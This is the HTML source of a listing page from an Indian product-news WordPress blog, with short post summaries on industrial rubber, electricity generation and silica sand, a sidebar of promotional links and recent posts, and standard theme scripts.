		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-20T12:39:49+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 20, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3377 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3374" class="bloghash-article  post-3374 post type-post status-publish format-standard has-post-thumbnail hentry category-trending tag-industrial-rubber-products" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/application-of-industrial-rubber-in-todays-world/" class="entry-image-link"><img width="710" height="500" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/industrial-rubber-products.png" class="attachment-large size-large wp-post-image" alt="industrial rubber products" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/trending/" class="cat-146" rel="category">Trending</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/application-of-industrial-rubber-in-todays-world/" title="Application of Industrial Rubber in Today’s World" rel="bookmark">Application of Industrial Rubber in Today’s World</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Industrial rubber products are things, objects, and gadgets that are constructed of rubber and are used&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-16T17:44:06+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 16, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3374 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3371" class="bloghash-article  post-3371 post type-post status-publish format-standard has-post-thumbnail hentry category-machinery tag-free-electricity-generator-sets" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/all-you-need-to-know-about-the-generation-of-electricity/" class="entry-image-link"><img width="1024" height="732" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/free-electricity-generator-sets-1024x732.jpg" class="attachment-large size-large wp-post-image" alt="free electricity generator sets" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/machinery/" class="cat-16" rel="category">Machinery</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/all-you-need-to-know-about-the-generation-of-electricity/" title="All You Need To Know About The Generation Of Electricity" rel="bookmark">All You Need To Know About The Generation Of Electricity</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	We are surrounded by electricity. Electricity powers everything from our bedroom lamp to our favorite gaming&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-16T11:55:13+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 16, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3371 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3368" class="bloghash-article  post-3368 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-silica-sand-exporters-india" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/high-purity-silica-sand-why-you-need-this/" class="entry-image-link"><img width="620" height="388" src="https://www.indianproductnews.com/wp-content/uploads/2021/12/Silica-sand-exporters.jpg" class="attachment-large size-large wp-post-image" alt="Silica sand exporters India" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/high-purity-silica-sand-why-you-need-this/" title="High Purity Silica Sand Why You Need This?" rel="bookmark">High Purity Silica Sand Why You Need This?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Overview – Silica Sand Sand is a topographical material that may be used for a variety&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2021-12-14T18:23:57+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>December 14, 2021</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3368 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="search-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_search">
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
				<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
			</div>
</form></div><div id="custom_html-2" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.sendura.in/top-10-forging-company-in-india/">Top 10 Forging Company in India</a><br />
<a target="_blank" href="https://www.hasonchem.com/unsaturated-polyester-resins.html">Unsaturated Polyester Resins</a><br />
<a target="_blank" href="https://www.tribenifiber.com/frp-ladder-type-cable-trays.html">FRP Ladder Type Cable Trays</a><br />
<a target="_blank" href="https://exportersbiz.blogspot.com/">ExportersBiz</a><br />
<a target="_blank" href="https://freshvoicehub.com/advantages-of-putting-weather-resistant-stainless-steel-railings-in-your-house/">Stainless Steel Railing Manufacturer</a><br />
<a target="_blank" href="https://guest-post.org/why-frameless-glass-railings-are-ideal-for-indian-homes-and-offices/">Frameless Glass Railing India</a><br />
<a target="_blank" href="https://blog.rackons.in/5-reasons-to-invest-in-stainless-steel-balcony-railings-for-your-property">Stainless Steel Balcony Railing Manufacturer</a><br />
<a target="_blank" href="https://tivazo.com/blogs/building-a-successful-business/">7 Strategies to Build a Successful Business</a><br /></div></div><div id="hester-core-posts-list-widget-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2019/12/Brass_moulding_inserts-82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Brass moulding inserts" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/" title="Brass Inserts for Pipe Fitting by Fittings Exporters">Brass Inserts for Pipe Fitting by Fittings Exporters</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/benefits-precision-turned-cnc-components/" title="Benefits of Precision Turned CNC Components">Benefits of Precision Turned CNC Components</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/maintain-ss-fittings/" title="How To Maintain SS Fittings?">How To Maintain SS Fittings?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/quality-really-matters-for-consumers/" title="Quality Of Prosthetic Parts Really Matters For Consumers">Quality Of Prosthetic Parts Really Matters For Consumers</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-add-health-in-daily-food/" title="How To Add Cumin Seeds In Daily Food?">How To Add Cumin Seeds In Daily Food?</a></div></div></div></div></div><div id="hester-core-posts-list-widget-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Recent Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/epfo-member-login/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/How-to-retrieve-forgot-password-on-EPFO-member-login-portal-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="EPFO member login" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/epfo-member-login/" title="How to retrieve forgot password on EPFO member login portal">How to retrieve forgot password on EPFO member login portal</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/why-global-buyers-prefer-natural-sesame-seeds/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/Natural-Sesame-Seeds-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Natural Sesame Seeds" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/why-global-buyers-prefer-natural-sesame-seeds/" title="Why Global Buyers Prefer Natural Sesame Seeds">Why Global Buyers Prefer Natural Sesame Seeds</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/press-brake-manufacturers-supporting-the-growth-of-sheet-metal-industries/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/12/Press-Brake-Manufacturers--150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Press Brake Manufacturers" loading="lazy" /><div class="post-thumb-caption">Press Brake Manufacturers</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/press-brake-manufacturers-supporting-the-growth-of-sheet-metal-industries/" title="Press Brake Manufacturers Supporting the Growth of Sheet Metal Industries">Press Brake Manufacturers Supporting the Growth of Sheet Metal Industries</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-power-press-machine-manufacturers-support-fabrication-growth/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/11/Power-press-machine-manufacturer-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Power press machine manufacturer" loading="lazy" /><div class="post-thumb-caption">Power press machine manufacturer</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-power-press-machine-manufacturers-support-fabrication-growth/" title="How Power Press Machine Manufacturers Support Fabrication Growth">How Power Press Machine Manufacturers Support Fabrication Growth</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/hydraulic-shearing-machines-india/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2025/11/Hydraulic-shearing-machines-india-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Hydraulic shearing machines india" loading="lazy" /><div class="post-thumb-caption">Hydraulic shearing machines india</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/hydraulic-shearing-machines-india/" title="Hydraulic Shearing Machines India: Reliable Cutting Solutions for Modern Fabrication">Hydraulic Shearing Machines India: Reliable Cutting Solutions for Modern Fabrication</a></div></div></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2025 — <b><a href="https://www.indianproductnews.com/">Indian Product News</a></b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<div id="bloghash-cursor-dot" class="bloghash-cursor bloghash-js-cursor">
	<div class="bloghash-cursor-wrapper">
		<div class="bloghash-cursor--follower bloghash-js-follower"></div>
		<div class="bloghash-cursor--label bloghash-js-label"></div>
		<div class="bloghash-cursor--icon bloghash-js-icon"></div>
	</div>
</div><!-- END #bloghash-cursor-dot -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloghash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"3404","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1762753049" id="wpil-frontend-script-js"></script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.8.3" id="swiper-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.indianproductnews.com\/wp-admin\/admin-ajax.php","nonce":"1cf47ffeeb","live-search-nonce":"d54f42787a","post-like-nonce":"3e42106b71","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>
